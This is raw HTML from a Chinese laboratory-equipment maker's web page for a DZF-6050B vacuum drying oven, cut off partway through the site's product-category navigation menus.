

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.augem.cn/304.html
body_size: 16682
content:
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta content="width=device-width, initial-scale=1.0, user-scalable=no" name="viewport" />
<meta name="applicable-device" content="pc,mobile" />
<meta http-equiv="Cache-Control" content="no-transform" />
<link rel="shortcut icon" href="https://www.augem.cn/wp-content/uploads/2020/04/2020042005530451.png"/>
<title>真空干燥箱DZF-6050B微电脑控制大屏数显玻璃容易消毒杀菌粉末干燥烘箱 - 上海鳌珍仪器制造有限公司</title>
<meta name='robots' content='max-image-preview:large, index, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="description" content="用途概述 ◆广泛应用与生物化学、化工制药、医疗卫生、农业科研、环境保护等研究应用领域，作粉末干燥、烘培以及各类玻璃容器的消毒和灭菌之用。特别适合于对干燥热敏性、易分解、易氧化物质和复杂成分物品进行快速" />
<link rel='canonical' href='https://www.augem.cn/304.html' />
<link rel='canonical' href='https://www.augem.cn/304.html' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='jiangqie-ow-free-css' href='https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/css/jiangqie-ow-free-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font/iconfont.css' type='text/css' media='all' />
<link rel='stylesheet' id='line-awesome-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/line-awesome/css/line-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-dahuzi-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='theme-color-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/css/theme-color.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.augem.cn/wp-content/themes/Zing-Pro/static/fancybox3/jquery.fancybox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbui-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbui/assets/wbui.css' type='text/css' media='all' />
<link rel='stylesheet' id='wbs-dwqr-css-css' href='https://www.augem.cn/wp-content/plugins/donate-with-qrcode/assets/wbp_donate.css' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/image-watermark/js/no-right-click.js" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/jquery-1.7.2.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/plugins/jiangqie-official-website-mini-program/public/js/jiangqie-ow-free-public.js" id="jiangqie-ow-free-js"></script>
<script type="text/javascript" id="animate-js-extra">
/* <![CDATA[ */
var xintheme = {"data_animate":"true","head_notice":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.augem.cn/wp-content/themes/Zing-Pro/static/js/animate.min.js" id="animate-js"></script>
<style>.not-animated {opacity:0}</style></head>
<body class="post-template-default single single-post postid-304 single-format-standard zing_color_aa footer_color_m">
	<div id="wrapper" class="home-page">
				<div id="hellobar" class=" notice_color_a">

			<div class="hellobar_inner">
				<div class="page-width">
					<div class="hellobar_inner_wrap">
						<p class="animate">
							<i class="cs-icon la la-bullhorn"></i> <marquee > 鳌珍仪器回馈季，本公司所有仪器可享专属折扣，批量实惠（可任意组合），详情请直接联系官网预留电话！或加微信（同手机号）</marquee >						</p>
													<i onclick="closeNotice()" class="la la-times"></i>
											</div>
				</div>
			</div>
		</div>
				<header class="header-area header-v2">
<div class="page-width">
	<div class="row">
		<div class="logo">
			<a href="https://www.augem.cn">
				<img loading="lazy" src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006041124.png" alt="上海鳌珍仪器制造有限公司">
			</a>
		</div>
		<div class="header-contact-info">
			<ul>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-phone"></span>
				</div>
				<div class="text-holder">
					<h5>售前咨询-李先生</h5>
					<h6>+86 153-0079-5726</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fa fa-fax"></span>
				</div>
				<div class="text-holder">
					<h5>公司座机</h5>
					<h6>021-57562088</h6>
				</div>
				</li>
								<li>
				<div class="iocn-holder">
					<span class="fas fa-users-cog"></span>
				</div>
				<div class="text-holder">
					<h5>技术支持-贾工</h5>
					<h6>+86 191-2178-6685</h6>
				</div>
				</li>
											</ul>
		</div>
	</div>
</div>
</header>
<div class="mainmenu-area">
	<div class="page-width">
		<div class="row">
			<nav class="main-menu">
			<div class="navbar-collapse collapse clearfix">
				<ul class="navigation clearfix">
					<li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="http://www.augem.cn/">首页</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-323"><a href="https://www.augem.cn/about">关于我们</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9"><a href="https://www.augem.cn/news">新闻动态</a>
<ul class="sub-menu">
	<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-14"><a href="https://www.augem.cn/companys-product">公司产品</a>
	<ul class="sub-menu">
		<li id="menu-item-1458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1458"><a href="https://www.augem.cn/artificial-climate-box">人工气候箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1459" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box">HQH人工气候箱</a></li>
		</ul>
</li>
		<li id="menu-item-1461" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1461"><a href="https://www.augem.cn/dual-use">两用箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462"><a href="https://www.augem.cn/ph">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li id="menu-item-1465" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1465"><a href="https://www.augem.cn/incubator-series">培养箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466"><a href="https://www.augem.cn/dhp">DHP系列电热恒温培养箱</a></li>
			<li id="menu-item-1467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467"><a href="https://www.augem.cn/dw">DW系列低温培养箱</a></li>
			<li id="menu-item-1468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1468"><a href="https://www.augem.cn/ghp">GHP系列隔水式恒温培养箱</a></li>
			<li id="menu-item-1469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1469"><a href="https://www.augem.cn/hh-cp">HH.CP系列二氧化碳培养箱</a></li>
			<li id="menu-item-1470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1470"><a href="https://www.augem.cn/lrh">LRH系列生化培养箱</a></li>
			<li id="menu-item-1471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1471"><a href="https://www.augem.cn/mgc%e7%b3%bb%e5%88%97%e5%85%89%e7%85%a7%e5%9f%b9%e5%85%bb%e7%ae%b1">MGC系列光照培养箱</a></li>
			<li id="menu-item-1472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1472"><a href="https://www.augem.cn/mj">MJ系列霉菌培养箱</a></li>
			<li id="menu-item-1473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1473"><a href="https://www.augem.cn/dgn">多功能二氧化碳培养箱</a></li>
		</ul>
</li>
		<li id="menu-item-1463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1463"><a href="https://www.augem.cn/heating-plate">加热板系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1464" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1464"><a href="https://www.augem.cn/er">ER系列电热恒温加热板</a></li>
		</ul>
</li>
		<li id="menu-item-1477" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1477"><a href="https://www.augem.cn/drying-box">干燥箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://www.augem.cn/dgg">DGG系列高温鼓风干燥箱</a></li>
			<li id="menu-item-1479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://www.augem.cn/dhg">DHG系列鼓风干燥箱</a></li>
			<li id="menu-item-1480" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1480"><a href="https://www.augem.cn/dzf">DZF系列真空干燥箱</a></li>
			<li id="menu-item-1481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://www.augem.cn/dzs%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">DZS系列真空干燥箱</a></li>
			<li id="menu-item-1482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1482"><a href="https://www.augem.cn/lhg">LHG系列立式鼓风干燥箱</a></li>
			<li id="menu-item-1483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1483"><a href="https://www.augem.cn/%e5%a4%9a%e7%ae%b1%e7%9c%9f%e7%a9%ba%e5%b9%b2%e7%87%a5%e7%ae%b1">多箱真空干燥箱</a></li>
		</ul>
</li>
		<li id="menu-item-1474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1474"><a href="https://www.augem.cn/industrial-oven">工业烘箱</a>
		<ul class="sub-menu">
			<li id="menu-item-1475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1475"><a href="https://www.augem.cn/%e5%8f%b0%e8%bd%a6%e5%bc%8f%e7%83%98%e7%ae%b1">台车式烘箱</a></li>
			<li id="menu-item-1476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1476"><a href="https://www.augem.cn/%e7%83%ad%e9%a3%8e%e5%be%aa%e7%8e%af%e7%83%98%e7%ae%b1">热风循环烘箱</a></li>
		</ul>
</li>
		<li id="menu-item-1484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1484"><a href="https://www.augem.cn/constant-humidity-box">恒湿箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1485" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1485"><a href="https://www.augem.cn/lhs">LHS系列恒温恒湿箱</a></li>
		</ul>
</li>
		<li id="menu-item-1486" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1486"><a href="https://www.augem.cn/sterilization-box">消毒箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1487"><a href="https://www.augem.cn/grx">GRX系列热空气消毒箱</a></li>
		</ul>
</li>
		<li id="menu-item-1488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1488"><a href="https://www.augem.cn/mfulu">马弗炉系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1489"><a href="https://www.augem.cn/refractory-brick-hearth">耐火砖炉膛</a></li>
			<li id="menu-item-1490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1490"><a href="https://www.augem.cn/ceramic-fiber-hearth">陶瓷纤维炉膛</a></li>
		</ul>
</li>
		<li id="menu-item-1491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1491"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e7%ae%b1%e7%b3%bb%e5%88%97">高低温箱系列</a>
		<ul class="sub-menu">
			<li id="menu-item-1492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1492"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">环境交变试验箱</a></li>
			<li id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1493"><a href="https://www.augem.cn/%e7%8e%af%e5%a2%83%e8%af%95%e9%aa%8c%e7%ae%b1">环境试验箱</a></li>
			<li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e4%ba%a4%e5%8f%98%e8%af%95%e9%aa%8c%e7%ae%b1">高低温交变试验箱</a></li>
			<li id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495"><a href="https://www.augem.cn/%e9%ab%98%e4%bd%8e%e6%b8%a9%e8%af%95%e9%aa%8c%e7%ae%b1">高低温试验箱</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://www.augem.cn/product-news">产品动态</a></li>
	<li id="menu-item-1822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1822"><a href="https://www.augem.cn/company-news">公司动态</a></li>
</ul>
</li>
<li id="menu-item-326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.augem.cn/contact-us">联系我们</a></li>
<li id="menu-item-1823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1823"><a href="https://www.augem.cn/material">资料下载</a></li>
				</ul>
			</div>
			</nav>
						<div class="top-search-box pull-right">
				<button><i class="fa fa-search"></i></button>
				<ul class="search-box">
					<li>
					<form action="https://www.augem.cn/">
						<input type="text" name="s" placeholder="请输入关键词进行搜索…" />
						<button type="submit"><i class="fa fa-search"></i></button>
					</form>
					</li>
				</ul>
			</div>
					</div>
	</div>
</div>
		<div class="touch-top mobile-section clearfix">
			<div class="touch-top-wrapper clearfix">
				<div class="touch-logo">
					<a href="https://www.augem.cn">
													<img src="https://www.augem.cn/wp-content/uploads/2020/04/2020042006001154.png" alt="上海鳌珍仪器制造有限公司">
											</a>
				</div>
				<div class="touch-navigation">
					<div class="touch-toggle">
						<ul>
							<li class="touch-toggle-item-last"><a href="javascript:;" class="drawer-menu" data-drawer="drawer-section-menu"><span></span><i class="touch-icon-menu"></i></a></li>
						</ul>
					</div>
				</div>
			</div>
			<div class="touch-toggle-content touch-top-home">
				<div class="drawer-section drawer-section-menu">
					<div class="touch-menu">
						<ul>
							<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10 nav-item"><a href="http://www.augem.cn/" class="nav-link">首页</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-323 nav-item"><a href="https://www.augem.cn/about" class="nav-link">关于我们</a></li>
<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-9 nav-item"><a href="https://www.augem.cn/news" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-9">新闻动态</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
	<li  class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children dropdown active menu-item-14 nav-item"><a href="https://www.augem.cn/companys-product" class="dropdown-item">公司产品</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
	<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1458 nav-item"><a href="https://www.augem.cn/artificial-climate-box" class="dropdown-item">人工气候箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1459 nav-item"><a href="https://www.augem.cn/artificial-climate-box-artificial-climate-box" class="dropdown-item">HQH人工气候箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1461 nav-item"><a href="https://www.augem.cn/dual-use" class="dropdown-item">两用箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1462 nav-item"><a href="https://www.augem.cn/ph" class="dropdown-item">PH系列干燥培养两用箱</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropdown menu-item-1465 nav-item"><a href="https://www.augem.cn/incubator-series" class="dropdown-item">培养箱系列</a><i class="fa fa-sort-down mobile_dropdown_icon"></i>
		<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-9">
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1466 nav-item"><a href="https://www.augem.cn/dhp" class="dropdown-item">DHP系列电热恒温培养箱</a></li>
			<li  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1467 nav-item"><a href="https://www.augem.cn/dw" class="dropdown-item">DW系列低温培养箱</a></li>
